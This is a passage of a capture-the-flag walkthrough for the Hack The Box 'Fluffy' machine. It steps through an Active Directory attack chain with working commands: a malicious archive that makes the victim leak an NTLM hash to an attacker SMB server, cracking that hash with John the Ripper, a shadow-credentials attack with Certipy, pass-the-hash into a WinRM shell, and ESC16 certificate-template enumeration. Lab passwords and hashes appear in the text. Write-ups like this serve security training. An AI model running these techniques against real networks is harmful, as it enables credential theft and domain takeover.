open any of the extracted files.


The repository provides a Python script, poc.py, to generate the malicious archive. The script embeds our attacker IP address into the .library-ms file, causing the victim’s machine to initiate an SMB connection to us upon extraction, thereby leaking the hash.
Capturing and Cracking the Hash
Now we need to set up a listener to capture the incoming NTLM hash. We can use impacket-smbserver for this purpose. It will start a fake SMB server on our machine.
sudo impacket-smbserver -smb2support share .

With the listener running, we use the poc.py script to generate our exploit.zip file, providing it with our attacker IP.
python poc.py

Next, we upload the generated exploit.zip to the IT share on the Fluffy machine using our existing smbclient session.
put exploit.zip


The idea is that an administrator or automated process will eventually scan the new file, extract it to check its contents, and trigger our exploit. After a short wait, our smbserver listener captures an incoming connection and provides us with the NTLMv2 hash for the user p.agila.


Now that we have the hash, we can attempt to crack it using John the Ripper and the popular rockyou.txt wordlist.
john pagilacreds.txt -w=/usr/share/wordlists/rockyou.txt
Success! The password is cracked and revealed to be prometheusx-303.
We now have a new set of credentials for the domain.
With a new user, it’s always a good idea to re-run enumeration to see what new access or information we can gather. We’ll use the bloodhound-python ingestor again, this time authenticating as p.agila.
bloodhound-python -u 'p.agila' -p 'prometheusx-303' -d fluffy.htb -ns 10.10.11.69 -c All --zip

Once the data collection is complete, we upload the new zip file into the BloodHound GUI.

Analyzing the new user’s properties in BloodHound reveals a critical piece of information. The user p.agila is a member of the Service Account Managers group. This is a high-value group, as members have permissions to manage Group Managed Service Accounts (gMSA), which can often be abused to gain further access.
Abusing Service Account Permissions
Looking at the members of the SERVICE ACCOUNTS group, we can see our user p.agila alongside several other service accounts, including WINRM_SVC. This is a strong indicator that we might be able to leverage our user’s permissions against these other accounts.
Given that p.agila is in the Service Account Managers group, we can likely abuse this to gain control over other service accounts. A powerful technique for this is creating “Shadow Credentials” using a tool like Certipy. This attack allows us to add a new authentication credential (like a password or certificate) to a target account, enabling us to authenticate as that user without knowing their original password. We will target the winrm_svc account.


Before running the attack, it’s critical to synchronize our system’s clock with the domain controller to avoid Kerberos errors.
sudo ntpdate 10.10.11.69
Now, we can use certipy-ad to perform the shadow credential attack. This command will add a new credential to the winrm_svc account and retrieve its NTLM hash.
certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'
The attack is successful, and we now have the NT hash for winrm_svc.

With the hash, we can use evil-winrm to gain a shell as the winrm_svc user. This is a pass-the-hash technique.
evil-winrm -i 10.10.11.69 -u 'winrm_svc' -H '33bd09dcd697600edfb6b3a7af4875767'
We now have a shell on the machine as winrm_svc and can retrieve the user flag from the desktop.
Escalating to Domain Admin via AD CS
Our next goal is to escalate from this service account to a Domain Admin. A common vector for this is Active Directory Certificate Services (AD CS). Misconfigurations in certificate templates can allow users to request certificates that can be used to authenticate as other users, including administrators.
We can start by enumerating AD CS using Certipy to find potentially vulnerable certificate templates.
certipy-ad find -username ca_svc -hashes :ca$HASH -dc-ip 10.10.11.69 -vulnerable

The output from Certipy reveals a critical misconfiguration labeled ESC16.

The ESC16 vulnerability occurs when the Certificate Authority has a specific security extension disabled. This allows an attacker with permissions to edit a user’s userPrincipalName (UPN) to impersonate another user, including a domain administrator, when requesting a certificate.
